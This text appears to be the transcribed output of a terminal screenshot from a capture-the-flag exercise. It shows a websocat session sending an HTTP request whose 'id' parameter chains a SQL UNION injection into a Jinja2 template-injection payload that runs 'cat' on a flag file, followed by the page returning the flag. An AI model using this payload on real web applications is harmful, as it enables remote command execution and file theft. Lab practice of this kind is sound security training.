 [15:51:44] [~] ❯❯❯ websocat -b wss://ctf.zjusec.com/api/proxy/db43a432-3
GET /?id=0%20UNION%20SELECT%20%27%7B%7Brequest.application.__globals__._
open(%27%27cat%20/f14g_i5_h3r3%27%27).read()%7D%7D%27
<html>
<head>
<title>SSTI</title>
</head>
<body>
<h3>Hello, AAA{n0t3n_r1n4_b414y14h}
!</h3>
</body>
</html>
^Z